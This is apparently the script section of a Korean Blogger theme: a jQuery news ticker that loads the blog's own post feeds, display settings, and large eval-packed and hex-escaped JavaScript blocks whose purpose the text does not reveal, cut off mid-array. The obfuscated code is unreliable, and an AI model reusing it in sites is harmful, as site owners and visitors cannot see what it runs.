s 1H[15]}];15=1x(){1s X[7]};R=1};1L(R--){1K(1p[R]){1y=1y[X[6]](1U 1V(X[8]+15(R)+X[8],X[9]),1p[R])}};1s 1y}(X[0],1Y,1Z,X[3][X[2]](X[1]),0,{}))',62,124,'||||||||||x7C|x65|x27|x31|x74|x22|x2E|x3D|x28|x29|x72|x73|x61|x20|x6F|x6C|x69|x6E|x2C|x32|x2F|x64|x6D|x70|x3E|x75|x3C|x63|x2B|x7D|x66|x7B|x68|x33|x62|x3B|x2D|x34|x67|x79|x36|x37|x77|_0xb427x3|x30|x38|x39|x5B|x5D|_0xe760|x3A|x76|x6A|x24|x78|x41|x43|_0xb427x5|x6B|x50|x54|x42|x4F|x4D|x4A|x45|x7A|x44|x26|x4C|x71|x46|x3F|x35|x49|x4E|x48|_0xb427x4|x4B|x53|return|x55|x21|x58|x5F|function|_0xb427x1|_0xb427x2|x51|x52|x47|x59|x5C|x57|x56|_0xb427x6|x5A|String|if|while|eval|29|toString|36|x5E|x23|x2A|var|new|RegExp|parseInt|35|62|161'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[

$(".ticker .widget-content").each(function(){var e=$(this).text();if(e.match("recent")){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=6",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}else{$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results=10",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}});

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "1월", "2월", "3월", "4월", "5월", "6월", "7월", "8월", "9월", "10월", "11월", "12월"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii33QhctOi2mZjKdQYiX23aXP8fffEM-AfhvbzDI0_7Wt197IVuyoW-_GXWb-8Y04u0oaEJRbgQ-0o5Z081uEhhSsEv3u_-sycTFPrbR29SIP0MY7nLWAk-g2RFl-SHdhyXJ6R2dWCy_w/s1600-r/nth.png";
var POST_PER_PAGE = 20; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 12; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "기사 댓글"; // comments text "leave a comment"

var _0xfedb=["\x31\x53\x20\x31\x7A\x3D\x5B\x22\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x63\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x31\x31\x5C\x77\x5C\x66\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x70\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x47\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x52\x5C\x74\x5C\x61\x5C\x64\x5C\x74\x5C\x44\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x61\x5C\x64\x5C\x75\x5C\x63\x5C\x4C\x5C\x31\x74\x5C\x63\x5C\x69\x5C\x69\x5C\x47\x5C\x31\x41\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x44\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x63\x5C\x64\x5C\x4A\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6C\x5C\x72\x5C\x69\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6C\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x67\x5C\x4A\x5C\x61\x5C\x74\x5C\x4C\x5C\x31\x35\x5C\x4A\x5C\x63\x5C\x77\x5C\x31\x77\x5C\x63\x5C\x74\x5C\x4C\x5C\x70\x5C\x4A\x5C\x77\x5C\x45\x5C\x74\x5C\x4C\x5C\x4F\x5C\x4A\x5C\x77\x5C\x45\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x4C\x5C\x48\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x49\x5C\x65\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x77\x5C\x31\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x67\x5C\x62\x5C\x6A\x5C\x4E\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x71\x5C\x65\x5C\x66\x5C\x6F\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x72\x5C\x4C\x5C\x4B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x70\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x34\x5C\x31\x73\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x31\x5C\x65\x5C\x63\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x63\x5C\x4C\x5C\x77\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x4C\x5C\x61\x5C\x6B\x5C\x31\x31\x5C\x31\x65\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x64\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x77\x5C\x31\x6B\x5C\x6B\x5C\x31\x66\x5C\x67\x5C\x62\x5C\x61\x5C\x43\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x74\x5C\x63\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x46\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x6F\x5C\x67\x5C\x31\x34\x5C\x67\x5C\x31\x39\x5C\x67\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x77\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x31\x6E\x5C\x6B\x5C\x4F\x5C\x6B\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x31\x31\x5C\x49\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x31\x5C\x61\x5C\x65\x5C\x64\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x6D\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x71\x5C\x65\x5C\x64\x5C\x62\x5C\x77\x5C\x4B\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x61\x5C\x74\x5C\x67\x5C\x77\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x76\x5C\x4A\x5C\x52\x5C\x41\x5C\x74\x5C\x77\x5C\x31\x70\x5C\x64\x5C\x75\x5C\x31\x6F\x5C\x67\x5C\x6A\x5C\x58\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x4C\x5C\x31\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x69\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x36\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x63\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x32\x5C\x4A\x5C\x77\x5C\x71\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x66\x5C\x77\x5C\x31\x77\x5C\x66\x5C\x74\x5C\x4C\x5C\x44\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x47\x5C\x4A\x5C\x77\x5C\x31\x70\x5C\x74\x5C\x4C\x5C\x59\x5C\x4A\x5C\x4C\x5C\x6C\x5C\x74\x5C\x4C\x5C\x51\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x74\x5C\x77\x5C\x31\x74\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x41\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x61\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x61\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x52\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x6A\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x52\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x31\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x31\x31\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x31\x6C\x5C\x4A\x5C\x63\x5C\x77\x5C\x4B\x5C\x63\x5C\x74\x5C\x31\x31\x5C\x76\x5C\x4A\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x77\x5C\x71\x5C\x41\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6C\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x74\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x4C\x5C\x31\x6B\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x71\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x6F\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x75\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x51\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x49\x5C\x64\x5C\x7A\x5C\x51\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x6C\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x49\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x49\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x